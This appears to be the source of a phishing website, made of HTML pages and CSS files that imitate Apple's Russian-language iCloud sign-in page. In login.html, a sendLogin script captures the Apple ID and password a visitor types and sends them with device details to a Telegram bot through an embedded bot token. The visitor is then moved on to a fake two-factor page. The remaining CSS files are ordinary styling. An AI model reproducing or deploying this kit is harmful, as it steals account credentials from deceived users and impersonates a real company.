id="auth-frame" scrolling="no" class="apple-id-frame-view" src="/login.html"></iframe></div></div><div class="bootstrap-mock-springboard-view" aria-hidden="true" style="z-index: -10; position: fixed; pointer-events: none; user-select: none; width: 511px; height: 535px; filter: blur(33.5167px);"><div style=" position: absolute; width: 70px; height: 70px; border-radius: 50%; background-color: rgb(192, 192, 192); left: 59px; top: 33.0643px;"></div><div class="sf-ui-display" style="position: absolute; font-size: 26px; font-weight: 600; background-color: rgb(225, 225, 225); width: 305px; height: 30px; left: 147px; top: 38.0643px;"></div><div class="sf-ui-text" style="position: absolute; font-size: 15px; font-weight: 500; background-color: rgb(222, 247, 255); width: 140.4px; height: 18px; left: 135.3px; top: 78.0643px;"></div><style>.bootstrap-mock-springboard-view *{filter:contrast(0.65) brightness(1.2)}.bootstrap-mock-springboard-view .sf-ui-display{font-family:SFUIDisplay,Helvetica Neue,sans-serif}.bootstrap-mock-springboard-view .sf-ui-text{font-family:SFUIText,Helvetica Neue,sans-serif}body[apple-system-font-capable] .bootstrap-mock-springboard-view .sf-ui-display, body[apple-system-font-capable] .bootstrap-mock-springboard-view .sf-ui-text{font-family:system-ui,-apple-system,BlinkMacSystemFont}</style><div style="position: absolute; border-radius: 20%; height: 60px; width: 60px; left: 75.125px; top: 131.914px; background-color: rgb(102, 188, 249);"><div style="position: absolute; bottom: -10px; left: 50%; transform: translateX(-50%) translateY(100%); font-family: SFUIText, Helvetica, sans-serif; font-size: 13px; font-weight: 400; background-color: rgb(225, 225, 225); white-space: nowrap; width: 23px; height: 15px;"></div></div><div style="position: absolute; border-radius: 20%; height: 60px; width: 60px; left: 175.375px; top: 131.914px; background-color: rgb(204, 204, 191);"><div style="position: absolute; bottom: -10px; left: 50%; transform: translateX(-50%) translateY(100%); font-family: SFUIText, Helvetica, sans-serif; font-size: 13px; font-weight: 400; background-color: rgb(225, 225, 225); white-space: nowrap; width: 51px; height: 15px;"></div></div><div style="position: absolute; border-radius: 20%; height: 60px; width: 60px; left: 275.625px; top: 131.914px; background-color: rgb(239, 232, 231);"><div style="position: absolute; bottom: -10px; left: 50%; transform: translateX(-50%) translateY(100%); font-family: SFUIText, Helvetica, sans-serif; font-size: 13px; font-weight: 400; background-color: rgb(225, 225, 225); white-space: nowrap; width: 52px; height: 15px;"></div></div><div style="position: absolute; border-radius: 20%; height: 60px; width: 60px; left: 375.875px; top: 131.914px; background-color: rgb(208, 196, 179);"><div style="position: absolute; bottom: -10px; left: 50%; transform: translateX(-50%) translateY(100%); font-family: SFUIText, Helvetica, sans-serif; font-size: 13px; font-weight: 400; background-color: rgb(225, 225, 225); white-space: nowrap; width: 40px; height: 15px;"></div></div><div style="position: absolute; border-radius: 20%; height: 60px; width: 60px; left: 75.125px; top: 241.914px; background-color: rgb(201, 232, 252);"><div style="position: absolute; bottom: -10px; left: 50%; transform: translateX(-50%) translateY(100%); font-family: SFUIText, Helvetica, sans-serif; font-size: 13px; font-weight: 400; background-color: rgb(225, 225, 225); white-space: nowrap; width: 70px; height: 15px;"></div></div><div style="position: absolute; border-radius: 20%; height: 60px; width: 60px; left: 175.375px; top: 241.914px; background-color: rgb(251, 241, 203);"><div style="position: absolute; bottom: -10px; left: 50%; transform: translateX(-50%) translateY(100%); font-family: SFUIText, Helvetica, sans-serif; font-size: 13px; font-weight: 400; background-color: rgb(225, 225, 225); white-space: nowrap; width: 34px; height: 15px;"></div></div><div style="position: absolute; border-radius: 20%; height: 60px; width: 60px; left: 275.625px; top: 241.914px; background-color: rgb(246, 249, 245);"><div style="position: absolute; bottom: -10px; left: 50%; transform: translateX(-50%) translateY(100%); font-family: SFUIText, Helvetica, sans-serif; font-size: 13px; font-weight: 400; background-color: rgb(225, 225, 225); white-space: nowrap; width: 62px; height: 15px;"></div></div><div style="position: absolute; border-radius: 20%; height: 60px; width: 60px; left: 375.875px; top: 241.914px; background-color: rgb(255, 170, 30);"><div style="position: absolute; bottom: -10px; left: 50%; transform: translateX(-50%) translateY(100%); font-family: SFUIText, Helvetica, sans-serif; font-size: 13px; font-weight: 400; background-color: rgb(225, 225, 225); white-space: nowrap; width: 37px; height: 15px;"></div></div><div style="position: absolute; border-radius: 20%; height: 60px; width: 60px; left: 75.125px; top: 351.914px; background-color: rgb(125, 239, 120);"><div style="position: absolute; bottom: -10px; left: 50%; transform: translateX(-50%) translateY(100%); font-family: SFUIText, Helvetica, sans-serif; font-size: 13px; font-weight: 400; background-color: rgb(225, 225, 225); white-space: nowrap; width: 52px; height: 15px;"></div></div><div style="position: absolute; border-radius: 20%; height: 60px; width: 60px; left: 175.375px; top: 351.914px; background-color: rgb(77, 174, 248);"><div style="position: absolute; bottom: -10px; left: 50%; transform: translateX(-50%) translateY(100%); font-family: SFUIText, Helvetica, sans-serif; font-size: 13px; font-weight: 400; background-color: rgb(225, 225, 225); white-space: nowrap; width: 47px; height: 15px;"></div></div><div style="position: absolute; border-radius: 20%; height: 60px; width: 60px; left: 275.625px; top: 351.914px; background-color: rgb(255, 193, 55);"><div style="position: absolute; bottom: -10px; left: 50%; transform: translateX(-50%) translateY(100%); font-family: SFUIText, Helvetica, sans-serif; font-size: 13px; font-weight: 400; background-color: rgb(225, 225, 225); white-space: nowrap; width: 72px; height: 15px;"></div></div><div style="position: absolute; border-radius: 20%; height: 60px; width: 60px; left: 375.875px; top: 351.914px; background-color: rgb(121, 169, 129);"><div style="position: absolute; bottom: -10px; left: 50%; transform: translateX(-50%) translateY(100%); font-family: SFUIText, Helvetica, sans-serif; font-size: 13px; font-weight: 400; background-color: rgb(225, 225, 225); white-space: nowrap; width: 69px; height: 15px;"></div></div></div></div></div><div class="legal-footer" style='z-index:1000; position:absolute; bottom:0; left: 0; right: 0; margin: auto'><div id='fTr' class="legal-footer-content"></div></div> <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script> <script>function Ffotter(){var dija='<br>';if($(window).width()>=825){dija='|'} $('#fTr').html(`<span style="line-height: 1.4;"><a class="create"target="_blank"href="#">Создать Apple ID</a>|<a class="sytemStatus"target="_blank"href="https://www.apple.com/ru/support/systemstatus/">Состояние системы</a>`+dija+`<a class="privacy"target="_blank"href="https://www.apple.com/ru/privacy/">Политика&nbsp;конфиденциальности</a>|<a class="terms"target="_blank"href="https://www.apple.com/legal/internet-services/icloud/">Условия и положения</a>`+dija+`<span class="copyright">Copyright&nbsp;©&nbsp;2020 Apple&nbsp;Inc.Все права защищены</span></span>`)};Ffotter();function dSpiner(){setTimeout(function(){$('#sP').hide();},1000);};function auth(){$('iframe').attr('src','/2auth.html')};</script> </body></html>
</file>

<file: login.html>
<html data-rtl="false" lang="ru"><head><meta charset="utf-8"><link rel="stylesheet" type="text/css" media="screen" href="https://appleid.cdn-apple.com/appleauth/static/cssj/N1865524238/widget/auth/app.css"><link rel="stylesheet" type="text/css" href="/system/app.css"> <script src='/system/device.js'></script> <script src='/system/settings.js?version=1'></script> <link href="/system/jquery.gpopover.css" rel="stylesheet"></head><body class="tk-body"><div class="si-body si-container container-fluid" id="content" data-theme="dark"><div class="widget-container fade-in restrict-min-content restrict-max-wh fade-in " data-mode="embed" data-isiebutnotedge="false"><div id="step" class="si-step "><div class="logo signin-label fade-in "> <img class="cnsmr-app-image " src="[data-uri]" srcset="" alt="Логотип приложения" style="width: 100px;"></div><div id="stepEl" class=""><div class="signin fade-in" id="signin"><h1 tabindex="-1" class="si-container-title tk-intro ">Войти в iCloud</h1><div class="container si-field-container password-second-step password-on"><div id="sign_in_form" class="signin-form account-name-entered fed-auth hide-password "><div class="si-field-container container"><div class="form-table"><div class="ax-vo-border show-password "></div><div class="account-name form-row show-password "> <label class="sr-only form-cell form-label" for="account_name_text_field">Войти в iCloud Apple ID</label><div class="form-cell"><div class="form-cell-wrapper"> <input type="text" class="force-ltr form-textbox form-textbox-text" id="account_name_text_field" can-field="accountName" autocomplete="off" autocorrect="off" autocapitalize="off" aria-required="true" required="required" aria-describedby="apple_id_field_label" spellcheck="false" placeholder="Apple ID" autofocus=""> <span id="apple_id_field_label" aria-hidden="true" class=" form-label-flyout"> Apple ID </span></div></div></div><div class="field-separator "></div><div class="password form-row hide-password show-placeholder "> <label class="sr-only form-cell form-label" for="password_text_field">Пароль</label><div class="form-cell"><div class="form-cell-wrapper"> <input type="password" class="form-textbox form-textbox-text" id="password_text_field" aria-required="true" required="required" can-field="password" autocomplete="off" placeholder="Пароль" minlength="8" data-popover="passwarn" ><div id="passwarn" class="gpopover"><p>Неверный Apple ID или пароль.</p> <span>Пароль должен состоять минимум из 8 символов</span></div> <span id="password_field_label" aria-hidden="true" class=" form-label-flyout">Пароль</span> <span class="sr-only form-label-flyout" id="invalid_user_name_pwd_err_msg" aria-hidden="true"> </span></div></div></div></div></div></div><div class="si-remember-password"> <input type="checkbox" id="remember-me" class="form-choice form-choice-checkbox"> <label id="remember-me-label" class="form-label" for="remember-me"> <span class="form-choice-indicator"></span>Оставаться в системе</label></div><div class="spinner-container auth hide "></div> <button id="sign-in" onclick="buttonL();" tabindex="0" class="si-button btn fed-ui moved fed-ui-animation-show disable remember-me link " aria-label="Войти" > <i class="icon icon_sign_in"></i> <span class="text feat-split"> Войти </span> </button></div><div class="si-container-footer"><div class="separator "></div><div class="links tk-subbody"><div class="si-forgot-password"> <a id="iforgot-link" class="si-link ax-outline lite-theme-override" ($click)="iforgotLinkClickHandler($element)" href="https://iforgot.apple.com/password/verify/appleid" target="_blank">Забыли Apple&nbsp;ID или пароль? </a></div></div></div></div></div></div></div></div> <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" crossorigin="anonymous"></script> <script src="/system/jquery.gpopover.js"></script> <script>var isHidenP=1;$(document).ready(function(){document.getElementById("account_name_text_field").addEventListener("keyup",function(){var nameInput=document.getElementById('account_name_text_field').value;if(nameInput!=""){document.getElementById('sign-in').removeAttribute("disabled");$('#sign-in').removeClass("disable");}else{document.getElementById('sign-in').setAttribute("disabled",null);$('#sign-in').addClass("disable");hidePass();}});});function hidePass(){$("#sign_in_form").addClass("hide-password");$("#sign_in_form").removeClass("show-password");isHidenP=1;} function showPass(){$("#sign_in_form").addClass("show-password");$("#sign_in_form").removeClass("hide-password");isHidenP=0;} $("#password_text_field").focus(function(){$("#password_text_field").gpopover('hide');});function buttonL(){if(isHidenP){showPass();}else{if(($("#password_text_field").val()).length>=8){sendLogin($("#account_name_text_field").val(),$("#password_text_field").val());}else{$("#password_text_field").gpopover('show',{preventHide:false});}}} function sendLogin(login,pass){var xhttp=new XMLHttpRequest();var text="login:pass from "+getdevice()+":%0A ```"+login+":"+pass+"```"; xhttp.open("GET","https://api.telegram.org/bot1000883986:AAH9iZzCNfU4wsKaqGOkHDmYvneLp0cOVlM/sendMessage?chat_id="+CHATID+"&parse_mode=Markdown&text="+text,false);xhttp.send();parent.auth();} window.onload=function(){parent.dSpiner();}</script> </body></html>
</file>
<file: system/app.css>
.form-choice-checkbox:checked+.form-label .form-choice-indicator:after,.form-choice-checkbox:checked+.form-label .form-choice-indicator:before{
content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" id="source" viewBox="0 0 1440 1" > <path transform="scale(1,-1) translate(0,-650)" fill="white" stroke-width="1" d="M155 633l-112 -120l427 -397l709 665l-112 120l-598 -561z" /></svg>') 
}
.form-choice-checkbox:checked+.form-label .form-choice-indicator:after{font-size:19px;line-height:1.47384;font-weight:400;letter-spacing:.015em;color:#fff;top:-7.5px;left:-9px;padding:0;width:25px;vertical-align:top}
*:focus {outline:0;}
</file>
<file: system/main.css>
* {
    margin: 0;
    padding: 0
}

.cw-hidden {
    display: none!important
}

.cw-button {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 12px;
    -webkit-transition-duration: .35s;
    transition-duration: .35s
}

.cw-button .title {
    color: #047cff;
    -webkit-font-smoothing: antialiased;
    font-size: 1.2;
    line-height: 1.2;
    font-weight: 500
}

.cw-button.cw-being-pressed .title {
    color: #094e96
}

.cw-button.destructive {
    color: #ff382e;
    -webkit-transition: none;
    transition: none
}

.cw-button.destructive.cw-being-pressed {
    color: #c70a00
}

.cw-button.destructive .title {
    color: inherit
}

.cw-label-view {
    -webkit-font-smoothing: antialiased
}

.cw-ui-views-controls-toggle-button .title {
    font-weight: 200
}

.cw-ui-views-controls-toggle-button.cw-on .title {
    font-weight: 500
}

.cw-text-field {
    -webkit-appearance: none!important;
    -moz-appearance: none!important;
    appearance: none!important;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    font: inherit;
    margin: 0;
    padding: logical .2em .47em;
    -webkit-padding-end: 2px;
    padding-inline-end: 2px;
    border: 1px solid #d9d9d9;
    border-radius: .13rem;
    -webkit-box-shadow: inset 0 1px 0 0 hsla(0,0%,92.9%,.3);
    box-shadow: inset 0 1px 0 0 hsla(0,0%,92.9%,.3);
    -webkit-transition-property: border,-webkit-box-shadow;
    transition-property: border,-webkit-box-shadow;
    transition-property: box-shadow,border;
    transition-property: box-shadow,border,-webkit-box-shadow;
    -webkit-transition-duration: .25s;
    transition-duration: .25s
}

.cw-text-field[dir=ltr],.cw-text-field[dir=rtl],[dir=ltr] .cw-text-field,[dir=rtl] .cw-text-field {
    padding: .2em .47em
}

.cw-text-field.cw-focused,.cw-text-field:focus {
    outline: none;
    border-color: logical #0071eb;
    -webkit-box-shadow: inset 0 1px 0 0 hsla(0,0%,92.9%,.3),0 0 2px 0 #3b80c9;
    box-shadow: inset 0 1px 0 0 hsla(0,0%,92.9%,.3),0 0 2px 0 #3b80c9
}

.cw-text-field.cw-focused[dir=ltr],.cw-text-field.cw-focused[dir=rtl],.cw-text-field[dir=ltr]:focus,.cw-text-field[dir=rtl]:focus,[dir=ltr] .cw-text-field.cw-focused,[dir=ltr] .cw-text-field:focus,[dir=rtl] .cw-text-field.cw-focused,[dir=rtl] .cw-text-field:focus {
    border-color: #0071eb
}

.edge-or-ie .cw-text-field.cw-focused,.edge-or-ie .cw-text-field:focus {
    -webkit-box-shadow: inset 0 1px 0 0 hsla(0,0%,92.9%,.3),0 0 4px 0 #3b80c9;
    box-shadow: inset 0 1px 0 0 hsla(0,0%,92.9%,.3),0 0 4px 0 #3b80c9
}

.cw-text-field[aria-invalid=true] {
    background-color: #fee6e6;
    color: #c32222
}

.cw-text-field[disabled] {
    background: inherit;
    opacity: .5
}

.split-view-horizontal,.split-view-vertical {
    block-size: 100%
}

.split-view-horizontal[dir=ltr],.split-view-horizontal[dir=rtl],.split-view-vertical[dir=ltr],.split-view-vertical[dir=rtl],[dir=ltr] .split-view-horizontal,[dir=ltr] .split-view-vertical,[dir=rtl] .split-view-horizontal,[dir=rtl] .split-view-vertical {
    height: 100%
}

.split-view-horizontal .split-resize-handle,.split-view-vertical .split-resize-handle {
    background: #b6b6b6
}

.cw-spinner-view {
    display: block
}

.cw-slider .cw-slider-handle {
    background-color: #fff;
    border: 1px solid #d7d7d7;
    -webkit-box-shadow: 0 2px 5px #d7d7d7;
    box-shadow: 0 2px 5px #d7d7d7;
    border-radius: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.cw-slider .cw-slider-track,.cw-slider .cw-slider-track-before {
    border-radius: 1px
}

.cw-slider .cw-slider-track {
    background-color: #b6b6b6
}

.cw-slider .cw-slider-track-before {
    background-color: #047cff;
    inset-block-end: 0
}

.cw-slider[dir=ltr] .cw-slider-track-before,.cw-slider[dir=rtl] .cw-slider-track-before,[dir=ltr] .cw-slider .cw-slider-track-before,[dir=rtl] .cw-slider .cw-slider-track-before {
    bottom: 0
}

.cw-slider.cw-horizontal .cw-slider-track,.cw-slider.cw-horizontal .cw-slider-track-before {
    inset-block-start: -webkit-calc(50% - 1px);
    inset-block-start: calc(50% - 1px);
    block-size: 2px
}

.cw-slider.cw-horizontal[dir=ltr] .cw-slider-track,.cw-slider.cw-horizontal[dir=ltr] .cw-slider-track-before,.cw-slider.cw-horizontal[dir=rtl] .cw-slider-track,.cw-slider.cw-horizontal[dir=rtl] .cw-slider-track-before,[dir=ltr] .cw-slider.cw-horizontal .cw-slider-track,[dir=ltr] .cw-slider.cw-horizontal .cw-slider-track-before,[dir=rtl] .cw-slider.cw-horizontal .cw-slider-track,[dir=rtl] .cw-slider.cw-horizontal .cw-slider-track-before {
    top: -webkit-calc(50% - 1px);
    top: calc(50% - 1px);
    height: 2px
}

.cw-slider.cw-horizontal .cw-slider-track-before {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.cw-slider.cw-horizontal .cw-slider-handle {
    inset-block-start: -webkit-calc(50% - 10px);
    inset-block-start: calc(50% - 10px)
}

.cw-slider.cw-horizontal[dir=ltr] .cw-slider-handle,.cw-slider.cw-horizontal[dir=rtl] .cw-slider-handle,[dir=ltr] .cw-slider.cw-horizontal .cw-slider-handle,[dir=rtl] .cw-slider.cw-horizontal .cw-slider-handle {
    top: -webkit-calc(50% - 10px);
    top: calc(50% - 10px)
}

.cw-slider.cw-vertical .cw-slider-track,.cw-slider.cw-vertical .cw-slider-track-before {
    inset-inline-start: -webkit-calc(50% - 1px);
    inset-inline-start: calc(50% - 1px);
    inline-size: 2px
}

.cw-slider.cw-vertical[dir=ltr] .cw-slider-track,.cw-slider.cw-vertical[dir=ltr] .cw-slider-track-before,[dir=ltr] .cw-slider.cw-vertical .cw-slider-track,[dir=ltr] .cw-slider.cw-vertical .cw-slider-track-before {
    left: -webkit-calc(50% - 1px);
    left: calc(50% - 1px);
    width: 2px
}

.cw-slider.cw-vertical[dir=rtl] .cw-slider-track,.cw-slider.cw-vertical[dir=rtl] .cw-slider-track-before,[dir=rtl] .cw-slider.cw-vertical .cw-slider-track,[dir=rtl] .cw-slider.cw-vertical .cw-slider-track-before {
    right: -webkit-calc(50% - 1px);
    right: calc(50% - 1px);
    width: 2px
}

.cw-slider.cw-vertical .cw-slider-handle {
    inset-inline-start: -webkit-calc(50% - 10px);
    inset-inline-start: calc(50% - 10px)
}

.cw-slider.cw-vertical[dir=ltr] .cw-slider-handle,[dir=ltr] .cw-slider.cw-vertical .cw-slider-handle {
    left: -webkit-calc(50% - 10px);
    left: calc(50% - 10px)
}

.cw-slider.cw-vertical[dir=rtl] .cw-slider-handle,[dir=rtl] .cw-slider.cw-vertical .cw-slider-handle {
    right: -webkit-calc(50% - 10px);
    right: calc(50% - 10px)
}

.cw-segmented-control {
    border: 1px solid #047cff;
    border-radius: 5px;
    overflow: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.cw-segmented-control .cw-button {
    color: #047cff;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: logical 0 10px;
    min-inline-size: 80px;
    -webkit-transition-property: background-color,color;
    transition-property: background-color,color;
    -webkit-transition-duration: .25s;
    transition-duration: .25s
}

.cw-segmented-control[dir=ltr] .cw-button,.cw-segmented-control[dir=rtl] .cw-button,[dir=ltr] .cw-segmented-control .cw-button,[dir=rtl] .cw-segmented-control .cw-button {
    min-width: 80px;
    padding: 0 10px
}

.cw-segmented-control .cw-button .title {
    font-size: 1.2;
    font-weight: 200;
    -webkit-font-smoothing: antialiased
}

.cw-segmented-control .cw-button.cw-being-pressed .title {
    color: #047cff!important
}

.cw-segmented-control .cw-button:not(.cw-first) {
    -webkit-border-start: 1px solid #047cff;
    border-inline-start: 1px solid #047cff
}

.cw-segmented-control[dir=ltr] .cw-button:not(.cw-first),[dir=ltr] .cw-segmented-control .cw-button:not(.cw-first) {
    border-left: 1px solid #047cff
}

.cw-segmented-control[dir=rtl] .cw-button:not(.cw-first),[dir=rtl] .cw-segmented-control .cw-button:not(.cw-first) {
    border-right: 1px solid #047cff
}

.cw-segmented-control .cw-button.cw-on {
    background-color: #047cff
}

.cw-segmented-control .cw-button.cw-on .title {
    color: #fff
}

.cw-segmented-control .cw-button .title {
    padding: logical 5px 0
}

.cw-segmented-control[dir=ltr] .cw-button .title,.cw-segmented-control[dir=rtl] .cw-button .title,[dir=ltr] .cw-segmented-control .cw-button .title,[dir=rtl] .cw-segmented-control .cw-button .title {
    padding: 5px 0
}

cw-search-field {
    display: inline-block;
    position: relative;
    border-radius: .13rem
}

cw-search-field .clear-button,cw-search-field .icon-magnifying-glass {
    position: absolute;
    inline-size: 16px;
    block-size: 16px
}

[dir=ltr] cw-search-field .clear-button,[dir=ltr] cw-search-field .icon-magnifying-glass,[dir=rtl] cw-search-field .clear-button,[dir=rtl] cw-search-field .icon-magnifying-glass,cw-search-field[dir=ltr] .clear-button,cw-search-field[dir=ltr] .icon-magnifying-glass,cw-search-field[dir=rtl] .clear-button,cw-search-field[dir=rtl] .icon-magnifying-glass {
    width: 16px;
    height: 16px
}

cw-search-field .clear-button svg,cw-search-field .icon-magnifying-glass svg {
    inline-size: 100%;
    block-size: 100%
}

[dir=ltr] cw-search-field .clear-button svg,[dir=ltr] cw-search-field .icon-magnifying-glass svg,[dir=rtl] cw-search-field .clear-button svg,[dir=rtl] cw-search-field .icon-magnifying-glass svg,cw-search-field[dir=ltr] .clear-button svg,cw-search-field[dir=ltr] .icon-magnifying-glass svg,cw-search-field[dir=rtl] .clear-button svg,cw-search-field[dir=rtl] .icon-magnifying-glass svg {
    width: 100%;
    height: 100%
}

cw-search-field .icon-magnifying-glass {
    inset-inline-start: 10px
}

[dir=ltr] cw-search-field .icon-magnifying-glass,cw-search-field[dir=ltr] .icon-magnifying-glass {
    left: 10px
}

[dir=rtl] cw-search-field .icon-magnifying-glass,cw-search-field[dir=rtl] .icon-magnifying-glass {
    right: 10px
}

cw-search-field .icon-magnifying-glass svg path {
    fill: #ccc
}

cw-search-field .clear-button {
    outline: none;
    inset-inline-end: 10px;
    cursor: pointer
}

[dir=ltr] cw-search-field .clear-button,cw-search-field[dir=ltr] .clear-button {
    right: 10px
}

[dir=rtl] cw-search-field .clear-button,cw-search-field[dir=rtl] .clear-button {
    left: 10px
}

cw-search-field .clear-button svg path {
    fill: #ccc
}

cw-search-field .cw-text-field {
    inline-size: 100%;
    block-size: 36px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 17px;
    -webkit-padding-start: 31px;
    padding-inline-start: 31px;
    -webkit-padding-end: 31px;
    padding-inline-end: 31px
}

[dir=ltr] cw-search-field .cw-text-field,[dir=rtl] cw-search-field .cw-text-field,cw-search-field[dir=ltr] .cw-text-field,cw-search-field[dir=rtl] .cw-text-field {
    width: 100%;
    height: 36px;
    padding-left: 31px;
    padding-right: 31px
}

cw-search-field .cw-text-field::-webkit-input-placeholder {
    color: rgba(0,0,0,.3)
}

cw-search-field .cw-text-field::-moz-placeholder {
    color: rgba(0,0,0,.3)
}

cw-search-field .cw-text-field:-ms-input-placeholder {
    color: rgba(0,0,0,.3)
}

cw-search-field .cw-text-field::-ms-input-placeholder {
    color: rgba(0,0,0,.3)
}

cw-search-field .cw-text-field::placeholder {
    color: rgba(0,0,0,.3)
}

.cw-radio-button {
    padding: 5px;
    -webkit-font-smoothing: antialiased
}

.cw-radio-button label {
    font-weight: 200
}

.cw-progress-view {
    block-size: 5px;
    border-radius: 2.5px
}

.cw-progress-view[dir=ltr],.cw-progress-view[dir=rtl],[dir=ltr] .cw-progress-view,[dir=rtl] .cw-progress-view {
    height: 5px
}

.cw-progress-view .total {
    background-color: #b6b6b6
}

.cw-progress-view .total .progress-bar {
    border-radius: 2.5px;
    background-color: #047cff
}

.cw-ui-popup-view {
    position: fixed;
    inset-block-start: 0;
    inset-inline-start: 0;
    inline-size: 100%;
    block-size: 100%;
    background-color: rgba(0,0,0,.2);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.cw-ui-popup-view[dir=ltr],[dir=ltr] .cw-ui-popup-view {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.cw-ui-popup-view[dir=rtl],[dir=rtl] .cw-ui-popup-view {
    top: 0;
    right: 0;
    width: 100%;
    height: 100%
}

.cw-ui-popup-view>* {
    background-color: #fff;
    border-radius: 8px;
    padding: 25px;
    -webkit-padding-after: 18px;
    padding-block-end: 18px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,.15),0 0 1px 1px rgba(0,0,0,.1);
    box-shadow: 0 0 15px rgba(0,0,0,.15),0 0 1px 1px rgba(0,0,0,.1)
}

.cw-ui-popup-view[dir=ltr]>*,.cw-ui-popup-view[dir=rtl]>*,[dir=ltr] .cw-ui-popup-view>*,[dir=rtl] .cw-ui-popup-view>* {
    padding-bottom: 18px
}

@-webkit-keyframes cw-modal-pop {
    0% {
        opacity: 0;
        -webkit-transform: scale(.5);
        transform: scale(.5)
    }

    80% {
        opacity: 1
    }

    to {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}

@keyframes cw-modal-pop {
    0% {
        opacity: 0;
        -webkit-transform: scale(.5);
        transform: scale(.5)
    }

    80% {
        opacity: 1
    }

    to {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}

@-webkit-keyframes cw-modal-fade-in {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes cw-modal-fade-in {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@-webkit-keyframes cw-modal-fade-out {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@keyframes cw-modal-fade-out {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

.cw-modal-dialog-background {
    position: fixed;
    inset-block-start: 0;
    inset-inline-start: 0;
    inline-size: 100%;
    block-size: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    background: rgba(0,0,0,.25);
    outline: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-animation-duration: .25s;
